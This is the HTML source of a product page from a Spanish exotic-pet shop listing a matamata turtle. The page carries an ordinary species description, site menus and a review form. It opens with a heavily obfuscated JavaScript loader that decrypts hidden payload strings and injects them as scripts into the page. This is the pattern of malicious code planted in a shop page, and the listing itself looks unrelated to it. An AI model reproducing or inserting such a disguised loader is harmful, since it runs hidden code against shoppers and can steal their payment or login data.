1k.3x.3.4e.5x.6e.2l.56.6b.5k.23.5c.51.p.37.72.2s.2u.1c.31.1a.5t.6e.66.1t.3r.9.5y.3k.4q.2r.2t.4e.2u.b.1r.6b.6g.64.4b.12.6w.4.25.1j.6j.29.6x.47.1g.59.53.5p.20.4p.5h.2w.1k.70.1n.9.l.17.22.6d.4w.5j.1z.61.1q.d.i.b.6m.5z.3j.6t.52.4o.14.1c.6t.18.4w.4p.5t.3s.5g.2t.29.6z.2v.y.6n.0.35.z.6i.1r.1w.3l.3v.2w.j.29.3o.57.5y.1d.1p.32.5g.4r.3e.2n.2y.1a.45.32.6b.1s.5g.b.5u.4p.1w.6s.1.20.5q.54.5p.4w.c.n.5.33.36.4d.3u.54.4v.2b.70.45.1a.4v.68.6s.3l.6w.5s.3m.70.6p.50.c.6v.1u.8.1q.3z.6.2o.6r.y.6g.47.3o.1l.25.5g.50.26.4i.6r.k.5o.6n.57.3e.b.3e.3a.4f.5c.5g.71.2r.55.17.2g.6l.29.6m.3k.z.1i.4h.5c.6p.k.49.7.2m.3b.h.10.4h.1u.14.2a.4h.3i.4.2f.3.4r.4g.1b.3d.3f.2x.e.1m.3v.4.49.5z.6a.2k.55.6e.4i.3t.5g.52.20.1x.3q.6a.4b.57.3.3i.1s.6d.3x.6q.2f.66.b.3r.6q.52.1n.69.50.5d.1t.6l.3o.11.4i.1.6i.63.4a.6d.4c.39.g.4b.3v.5u.3h.32.p.52.5i.3g.c.1b.2d.5n.56.19.1x.9.u.54.30.31.25.5w.5l.2u.2u.65.4c.4o.1n.4a.6a.39.1o.40.2o.5u.5f.1d.2i.1k.3c.44.40.69.1u.2p.6r.6l.4g.3r.53.b.k.2d.4b.3p.4e.54.3m.6v.1g.8.1k.32.y.1w.1d.2i.1r.w.4q.6n.5a.23.3w.3u.11.4m.2.6j.2b.5i.1w.6n.5f.u.6b.5e.70.4b.6e.3f.1j.46.5g.4r.3e.1j.n.72.1f.41.6b.3c.6e.2p.3m.3f.49.3q.2g.4z.e.47.31.1z.27.v.6c.1h.5m.16.4q.']['join']('')][0x0]],[['zAlkaxdSwzKDexHb','VoiaDdDhzVcwGyJg']['join'](''),'NvfzAiLsVnPdGqvw'+'wJbWXWdFjQAQjrnF','CyBIWfhyYsmRlydS',[['1n.4i.8.5o.6l.3z.6w.1c.1x.56.46.2x.5g.2q.5o.31.5r.6s.50.19.5p.6y.32.2o.5r.5x.5u.27.4x.4u.45.1v.44.1y.3h.6x.6k.8.j.2v.30.5d.5v.70.3h.39.g.68.6g.4z.48.6m.4c.20.3i.40.3a.26.5n.6t.5v.1i.5s.5n.l.4c.6s.6i.1n.3p.4o.s.66.58.1x.5g.1z.17.1q.2v.3r.2j.g.1y.2.5w.2k.3t.1z.32.5.30.55.4m.3e.33.6e.55.2p.67.3c.4q.6o.4u.11.6j.1s.5i.62.1w.6y.54.50.b.16.1f.3k.64.6r.2j.6s.16.4p.49.1g.6q.6w.30.4f.3n.4o.54.6h.4o.h.1g.3m.2n.44.5c.70.2u.3n.1a.1s.2y.1a.3n.4h.47.4r.2c.25.49.11.6q.55.2i.i.5m.4i.60.q.t.14.4m.6q.2b.3v.1m.6v.5w.3f.2h.5b.38.72.1j.g.19.29.32.4j.3h.4d.6q.5b.4f.1o.6q.2o.4f.1t.5v.c.','4.2v.3x.2h.q.4y.6u.6q.32.2h.6o.6u.37.1u.2f.4w.6b.2e.5q.1w.0.2z.6p.4s.11.69.25.64.3o.38.5m.6w.6l.1y.6y.48.9.34.1o.3h.g.6y.1c.4n.u.6w.30.6a.64.3o.3e.18.3z.26.3i.5z.6s.i.2n.g.w.j.5h.60.5o.25.3l.4o.u.60.3u.1c.62.4e.6i.1o.6b.53.19.n.5p.5e.5k.4t.1s.4m.3n.2h.3t.55.6v.59.58.1q.4l.a.5n.6i.3x.6w.1j.1w.6n.z.3e.0.2c.29.m.2h.4t.3l.6m.5l.3s.4t.55.4n.5q.2.1b.5x.5z.3n.43.r.15.44.o.1x.2e.48.2m.12.58.4e.5y.4e.4b.43.5z.3a.2b.g.3i.2a.3y.4t.3u.73.71.3q.6j.e.1f.22.3b.w.4f.67.p.w.16.6w.72.11.6p.2p.1c.25.50.4h.54.3o.9.k.60.6w.6a.1w.6a.4n.6i.5v.2a.1o.4h.55.38.1x.2p.6y.u.4h.3t.5e.4t.21.3y.']['join']('')][0x0]]],function(_0x57b6f6){function _0x27d4d1(_0x3d054d){let _0x40edbf=0x0;return new Promise(function _0x49bc60(_0x22f636,_0x179dcb){const _0x38964c=document;const _0x3b610c=_0x38964c['head']||_0x38964c['documentElement'];const _0x349ed6=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x38964c,'scr'+'ipt');const _0x41da3f=HTMLElement['prototype'];_0x41da3f['appe'+'ndCh'+'ild']['call'](_0x3b610c,_0x349ed6);if(!_0x40edbf++){_0x41da3f['setAttribute']['call'](_0x349ed6,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d054d],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x349ed6['onerror']=_0x28aae3(function(){_0x49bc60(_0x22f636,_0x179dcb);});}else{_0x349ed6['innerHTML']=_0x3d054d;_0x349ed6['onerror']=_0x28aae3(_0x179dcb);}_0x349ed6['onload']=_0x28aae3(_0x22f636);function _0x28aae3(_0x631578){return function(){_0x40edbf<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x349ed6['src']);_0x41da3f['removeChild']['call'](_0x3b610c,_0x349ed6);_0x631578(_0x40edbf);};}});};const _0x26fef8='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x26fef8]=_0x27d4d1;_0x57b6f6['map'](function([_0xccf755,_0x4fe3bd,_0x400187,_0x20ebcd]){try{_0x20ebcd=_0x20ebcd['split']('.');const _0xc784be=_0x20ebcd['length']-0x1;const _0x4ee236=new Uint8Array(_0xc784be);for(let _0x719f29=0x0;_0x719f29<_0xc784be;_0x719f29++){let _0x346619=parseInt(_0x20ebcd[_0x719f29],0x24);_0x346619^=_0xccf755['charCodeAt'](_0x719f29%_0xccf755['length']);_0x346619=(_0x346619>>0x3|_0x346619<<0x5)&0xff;_0x346619=(_0x346619-_0x719f29*_0x400187['charCodeAt'](_0x719f29%_0x400187['length'])+0x100)%0x100;_0x346619^=_0x4fe3bd['charCodeAt'](_0x719f29%_0x4fe3bd['length']);_0x4ee236[_0x719f29]=_0x346619;}_0x27d4d1('('+new(function(){return TextDecoder;}())()['decode'](_0x4ee236)+')('+JSON['stringify']([_0x26fef8])+'[0])');}catch(_0x12ae37){}});}));}());
</script><script type="text/javascript" src="?route=module/pp_marketing_solutions&call_from=header"></script>
</head>
<body class="product-product-1047">



<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.mascotasalgama.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">856 50 73 92</span></li>
        <li class="dropdown"><a href="https://www.mascotasalgama.com/index.php?route=account/account" title="Mi Cuenta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mi Cuenta</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.mascotasalgama.com/index.php?route=account/register">Registrarse</a></li>
            <li><a href="https://www.mascotasalgama.com/index.php?route=account/login">Acceder</a></li>
                      </ul>
        </li>
        <li><a href="https://www.mascotasalgama.com/index.php?route=account/wishlist" id="wishlist-total" title="Favoritos (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Favoritos (0)</span></a></li>
        <li><a href="https://www.mascotasalgama.com/index.php?route=checkout/cart" title="Su Cesta"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Su Cesta</span></a></li>
        <li><a href="https://www.mascotasalgama.com/index.php?route=checkout/checkout" title="Pagar"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Pagar</span></a></li>
      </ul>
    </div>
  </div>
</nav>






<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="/"><img src="https://www.mascotasalgama.com/image/catalog/PUBLICIDAD PORTADA/logo.jpg" title="Mascotas Algama" alt="Mascotas Algama" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>       
       	<!--<div style="float:left;">
           <img src="/catalog/view/theme/default/template/common/whatsapp.png" style="float:left;">
           <div style="float:left; padding:10px 10px; color:#F60; font-size:26px;">600 678 546</div>
      	</div>-->
      </div>
      <div class="col-sm-3">
          <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Art&iacute;culo(s) - 0,00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">¡Su Cesta est&aacute; vac&iacute;a!</p>
    </li>
      </ul>
</div>
          <br>
        
           <a class="hidden-xs" href="https://www.facebook.com/algamatienda/" target="_blank" style="float:right;"><img src="/catalog/view/theme/default/template/common/siguenos-en-facebook.gif" width="200" height="50"></a>
        
          
         
      </div>
    </div>
    
    
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Menú</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama" class="dropdown-toggle" data-toggle="dropdown">Reptiles y exóticos</a>
          <div class="dropdown-menu">
            
            <a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama" class="see-all"><b>Reptiles y exóticos</b></a>
            
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-venta-de-lagartos-y-saurios-online-basilisco-dragon-chino-iguana-escinco-pogona-gecko-tokay-anolis-hidrosaurio-en-mascotas-algama"> Lagartos y Saurios</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-rana-toro-pacman-globo-ceratophrys-flecha-litoria-arboricola-uñas-de-camerun-bufo-sapo-bombina-triton-anfibios-Venta-online-mascotas-algama">Anfibios</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/Comprar-Camaleones-online-chamaleon-yemen-furcifer-pardalis-mascotas-algama">Camaleones</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-en-mascotas-algama-tokay-crestado-nominal-albino-leopardo-Venta-online-de-Geckos">Geckos</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/Comprar-online-Invertebrados-en-mascotas-algama-tarantula-araña-spider-snail-caracol-gigante-africano-pulayerti-albino-achatina-escolopendra-milpies-escorpion">Invertebrados</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/Venta-de-peces-online">Peces</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-en-mascotas-algama-Venta-de-Pogonas-Dragon-Barbudo-vitticeps-nominal-roja-albina-baby-pequeñas-adultas">Pogonas </a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/Compra-tu-roedor-domestico-en-mascotas-algama-cobaya-conejo-chinchilla-raton-rata-degu-ardilla-espinoso-jerbo-cebra-benin-online">Roedores</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-Venta-de-Serpientes-Online-en-mascotas-algama-guttata-boa-piton-hocico-de-cerdo-nasuta-constrictor-snake-reticulada-cites">Serpientes</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-mascotas-online-animales-reptiles-roedores-pogonas-serpientes-geckos-lagartos-y-saurios-anfibios-invertebrados-tortugas-acuaticas-terrestres-algama/comprar-Venta-online-de-Tortugas-de-tierra-acuaticas-tortoise-turtle-mascotas-algama-online">Tortugas terrestres y acuáticas</a></li>
                              </ul>
                          </div>
            
             </div>
        </li>
                                <li class="dropdown"><a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online" class="dropdown-toggle" data-toggle="dropdown">Alimento / Productos</a>
          <div class="dropdown-menu">
            
            <a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online" class="see-all"><b>Alimento / Productos</b></a>
            
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online/Comprar-alimento-congelado-para-serpientes-mascotas-algama-pinky-raton-rata-pollo-larva-roja-para-reptiles-aves-carnivoros">Alimento Congelado para Reptiles y Exóticos</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online/comprar-Venta-de-Alimento-vivo-para-reptiles-y-otras-mascotas-aves-roedores-en-mascotas-algama-online-gusano-tenebrio-zophoba-cucaracha-seda-miel-mosca-larva-langosta-grillo-colembolo">Alimento vivo  y productos para Reptiles y Exóticos</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online/comprar-Productos-y-alimentacion-para-tortugas-mascotas-algama-online"> Alimentación de tortugas y productos</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-Alimentación-y-productos-venta-mascotas-algama-online/Comprar-comida-para-roedores-y-productos-para-tu-conejo-cobaya-hamster-rata-raton-ardilla-degu-chinchilla-en-mascotasa-algama-online">Alimentación de roedores y productos </a></li>
                              </ul>
                          </div>
            
             </div>
        </li>
                                <li class="dropdown"><a href="https://www.mascotasalgama.com/venta-de-Iluminación-y-Calefacción-puedes-comprarla-en-mascotas-algama-online" class="dropdown-toggle" data-toggle="dropdown">Iluminación / Clima</a>
          <div class="dropdown-menu">
            
            <a href="https://www.mascotasalgama.com/venta-de-Iluminación-y-Calefacción-puedes-comprarla-en-mascotas-algama-online" class="see-all"><b>Iluminación / Clima</b></a>
            
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.mascotasalgama.com/venta-de-Iluminación-y-Calefacción-puedes-comprarla-en-mascotas-algama-online/comprar-Calefacción-para-reptiles-manta-termica-cable-calefactor-bombilla-ceramica-equipo-hid-foco-calor-uvb-termohigrometro-termometro-foco-infrarrojo-mascotas-algama-tienda-online">Calefacción</a></li>
                                <li><a href="https://www.mascotasalgama.com/venta-de-Iluminación-y-Calefacción-puedes-comprarla-en-mascotas-algama-online/comprar-iluminación-uvb-mascotas-algama-tienda-de-reptiles-y-exoticos-online">Iluminación</a></li>
                              </ul>
                          </div>
            
             </div>
        </li>
                                <li><a href="https://www.mascotasalgama.com/compra-y-venta-de-terrarios-para-reptiles-tortugas-ranas-serpientes-geckos-pogonas-camaleones-invertebrados-anfibios-frog-snakes-chamaleon-tortoise-turtle-en-mascotas-algama-online">Accesorios</a></li>
                                <li><a href="https://www.mascotasalgama.com/Comprar-terrarios-al-mejor-precio-mascotas-algama-online">Terrarios</a></li>
                                <li><a href="https://www.mascotasalgama.com/Comprar-Venta-de-Jaulas-y-Transportines-para-tu-roedor-mascota-hamster-rata-conejo-cobaya-chinchilla-degu-ardilla-en-mascotas-algama-online">Jaulas y transportines</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-Kits-completos-de-animales-y-productos-para-tus-reptiles-saurios-pogona-gecko-serpiente-anfibio-invertebrado-en-mascotas-algama-online">Kits terrario</a></li>
                                <li class="dropdown"><a href="https://www.mascotasalgama.com/comprar-plantas-online-interior-exterior-mascotas-algama-decoracion-natural-para-tu-terrario-habitat-natural" class="dropdown-toggle" data-toggle="dropdown">Plantas</a>
          <div class="dropdown-menu">
            
            <a href="https://www.mascotasalgama.com/comprar-plantas-online-interior-exterior-mascotas-algama-decoracion-natural-para-tu-terrario-habitat-natural" class="see-all"><b>Plantas</b></a>
            
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.mascotasalgama.com/comprar-plantas-online-interior-exterior-mascotas-algama-decoracion-natural-para-tu-terrario-habitat-natural/comprar-Plantas-naturales-sale-plants-en-tienda-de-reptiles-y-exoticos-mascotas-algama">Plantas naturales </a></li>
                              </ul>
                          </div>
            
             </div>
        </li>
                                <li><a href="https://www.mascotasalgama.com/comprar-ofertas-de-mascotas-algama-online">Ofertas</a></li>
                                <li><a href="https://www.mascotasalgama.com/comprar-terrario-para-ranas-terrario-para-geckos-terrario-para-tarantulas-en-mascotas-algama-tienda-de-reptiles">Nuevo: &quot;Kits con mascota incluida&quot;</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.mascotasalgama.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.mascotasalgama.com/Venta-de-Tortuga-Mata-mata-Chelus-fimbriata-comprar-en-mascotas-algama-tienda-reptiles-y-exoticos">Tortuga MataMata -  Chelus fimbriata</a></li>
      </ul>
  
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
       <h1>Tortuga MataMata -  Chelus fimbriata</h1>
        
		
		
		
		
		
		
		
		                
        <div class="col-sm-8">
       
        
        
          
		  
		            <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.mascotasalgama.com/image/cache/catalog/tortuga mata mata (1)-600x600.jpg" title="Tortuga MataMata -  Chelus fimbriata"><img src="https://www.mascotasalgama.com/image/cache/catalog/tortuga mata mata (1)-400x400.jpg" title="Tortuga MataMata -  Chelus fimbriata" alt="Tortuga MataMata -  Chelus fimbriata" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.mascotasalgama.com/image/cache/catalog/tortuga mata mata (2)-600x600.jpg" title="Tortuga MataMata -  Chelus fimbriata"> <img src="https://www.mascotasalgama.com/image/cache/catalog/tortuga mata mata (2)-74x74.jpg" title="Tortuga MataMata -  Chelus fimbriata" alt="Tortuga MataMata -  Chelus fimbriata" /></a></li>
                                  </ul>
                    










</div>





























         
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
                        
        
        <div class="col-sm-4">
          
          <ul class="list-unstyled">
                        <li><span style="font-size:24px; color:#F0191C">AGOTADO</span></li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2 class="precio_producto">500,00€</h2>
            </li>
                        <i>*Precios con IVA</i>                                  </ul>
                    
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          <div id="product">
                                    <div class="form-group">
              <div style="display:none;">
              <select name="quantity" id="input-quantity" class="form-control">
              <option value="1" selected>1</option>
              </select></div>
                          </div>
                      </div>
          
          
          

          
                    
          
          
          
          
          
          
          
          
          
          
          
          
        </div>
        
   </div>     
        
        
        
        
        
        
         <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Opiniones (0)</a></li>
                        <li style="float:right"><div class="btn-group" style="float:right;">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Favoritos" onclick="wishlist.add('1047');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este producto" onclick="compare.add('1047');"><i class="fa fa-exchange"></i></button>
          </div></li>
          </ul>
                    
          <div class="tab-content">
            
            
            <div class="tab-pane active" id="tab-description">
            
			<h5><span style="font-family: Arial;">La Tortuga matamata es una tortuga de agua dulce que se encuentra en América del Sur , principalmente en las cuencas del Amazonas y el Orinoco. Es la única especie existente en el género Chelus.<br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial; color: rgb(255, 0, 0);">Talla: Juveniles</span></h5><h5><span style="font-family: Arial;"><span style="color: rgb(255, 0, 0);">Sexo: Sin sexar</span><br></span><span style="font-family: Arial;"><br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial;">Descripción - Características<br></span><span style="font-family: Arial;">La mata mata es una tortuga grande y sedentaria con una cabeza grande, triangular y aplanada con muchos tubérculos y aletas de piel, y un "cuerno" en su hocico largo y tubular. Se producen tres barbillas en el mentón y cuatro barbillas filamentosas adicionales en la mandíbula superior, que no están enganchadas ni tienen muescas.<br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial;">El caparazón oblongo marrón o negro de matamata puede medir hasta 45 cm (18 pulgadas) a la edad adulta. El peso total del adulto es de 15 kg (33 lb). El plastrón de mata mata está reducido, estrechado, sin bisagras, acortado hacia la parte delantera y con muescas profundas en la parte trasera con puentes estrechos. Estos pueden estar destinados a permitir que la tortuga se parezca a un pedazo de corteza, camuflándose de posibles depredadores. El plastrón y los puentes son de color crema a amarillo o marrón.<br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial;">La cabeza, el cuello, la cola y las extremidades son de color marrón grisáceo en los adultos. El cuello es más largo que la vértebra debajo de su caparazón y está bordeado con pequeñas aletas de piel a ambos lados. Las crías muestran un tinte rosado a rojizo en el borde inferior de sus caparazones y plastrones que desaparecen gradualmente a medida que crecen.<br></span><span style="font-family: Arial;">Cada pie delantero tiene cinco garras palmeadas. Los machos tienen plastrones cóncavos y colas más largas y gruesas que las hembras.</span><span style="font-family: Arial;"><br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial;">Alimentación: ¿Qué come una tortuga matamata?<br></span><span style="font-family: Arial;">La matamata es carnívora y se alimenta exclusivamente de invertebrados acuáticos y peces. Estas tortugas son acuáticas, pero no le gusta un acuario con muchísima agua, prefiere estar de pie en aguas poco profundas donde su hocico puede alcanzar la superficie para respirar.<br></span><span style="font-family: Arial;">Como con todas las tortugas acuáticas, la calidad del agua es una de las claves para mantener esta especie exitosamente en cautiverio. El agua cálida y ácida es el mejor tipo utilizado con un alto de taninos que debe mantenerse durante todo el año. Se recomienda filtración moderada a fuerte.</span><span style="font-family: Arial;"><br></span><span style="font-family: Arial;"><br></span></h5><h5><span style="font-family: Arial;">Reproducción<br></span><span style="font-family: Arial;">Los machos muestran a las hembras extendiendo sus extremidades, empujando sus cabezas hacia las hembras con la boca abierta y moviendo las aletas laterales sobre sus cabezas. La anidación ocurre de octubre a diciembre en la parte superior del Amazonas. Los 12 a 28 huevos frágiles, esféricos, de 35 mm de diámetro se depositan en una</span> nidada.</h5><h5><br></h5><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(102, 102, 102); margin-top: 10px; margin-bottom: 10px;"><p style="margin-bottom: 10px; font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial;"><span style="font-style: italic; font-weight: 700; color: rgb(66, 66, 66);">Puedes hacer tu pedido por teléfono.&nbsp;</span></span></p><p style="margin-bottom: 10px; font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><img src="http://www.mascotasalgama.com/catalog/view/theme/default/template/common/phone.png" style="font-size: 17px; background-color: rgb(48, 48, 48); float: left;"></span></p><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; background-color: rgb(48, 48, 48); float: left; padding: 10px; font-size: 36px;"><span style="font-family: Arial; color: rgb(66, 66, 66);">856 50 73 92&nbsp;</span></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><img src="https://www.mascotasalgama.com/catalog/view/theme/default/template/common/whatsapp.png" style="float: left;"></span><div style="float: left; padding: 10px; font-size: 26px;"><span style="font-family: Arial; color: rgb(66, 66, 66);">722 19 41 02</span></div><div><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div><span style="font-family: Arial; color: rgb(66, 66, 66);"><br></span></div><div><p style="margin-bottom: 10px;"><span style="font-family: Arial; color: rgb(66, 66, 66);">Recogida en tienda: Gratis.<span style="font-size: 12px;">&nbsp;</span></span></p><p style="margin-bottom: 10px;"><span style="font-family: Arial; color: rgb(66, 66, 66);"><img src="[data-uri]" data-filename="2000px-F_icon.svg.png" style="width: 31.5625px; height: 31.5625px;">&nbsp;<a href="https://www.facebook.com/algamatienda/" target="_blank" style="background-color: rgb(255, 255, 255); color: rgb(35, 161, 209); outline: currentcolor none 0px;">Facebook</a>&nbsp;<img src="https://www.mascotasalgama.com/image/catalog/logo-instagram-png-300x300.png" style="width: 40.4375px; height: 40.4375px;"><a href="https://www.instagram.com/mascotasalgama/" target="_blank" style="color: rgb(35, 161, 209);">Instagram&nbsp;</a>&nbsp; &nbsp;</span><img src="[data-uri]" alt="" style="width: 183.089px; height: 64.3542px;">&nbsp;<a href="https://www.tiktok.com/@mascotasalgama" target="_blank" style="background-color: rgb(255, 255, 255); color: rgb(35, 161, 209); font-family: Arial;">Tik tok</a></p></div><div><p style="margin-bottom: 10px;"><span style="font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px;">Las fotos de los animales publicados en la web son orientativas y pueden no coincidir con los ejemplares disponibles en el momento de la compra.</span></p><p style="margin-bottom: 10px;"><span style="font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px;">Debido a la entrada en vigor de la nueva "Ley de Bienestar animal", el transporte de los animales queda condicionado a las rutas previstas por las empresas contratadas para el envió de los mismos, pudiendo esto ocasionar retrasos en la fecha de entrega prevista.</span></p></div></div><div style="font-family: Roboto, &quot;Open Sans&quot;, sans-serif; font-size: 14px;"></div></h4><br><br>
            <a href="https://www.mascotasalgama.com/Venta-de-Tortuga-Mata-mata-Chelus-fimbriata-comprar-en-mascotas-algama-tienda-reptiles-y-exoticos" title="Tortuga MataMata -  Chelus fimbriata">Comprar Tortuga MataMata -  Chelus fimbriata en Mascotasalgama</a> AGOTADO, tu <u>tienda de animales exóticos</u> !!!.<br>Necesitas ayuda para comprar Tortuga MataMata -  Chelus fimbriata? te ayudamos a comprarlo online, llámanos al teléfono o contactanos directamente para <b>hacer el pedido de Tortuga MataMata -  Chelus fimbriata</b> desde Mascotasalgama.com. Este producto se encuentra AGOTADO			</div>
            
            
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escribir comentario</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Su nombre:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Su comentario:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> no insertar HTML!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Puntuación:</label>
                    &nbsp;&nbsp;&nbsp; Malo&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
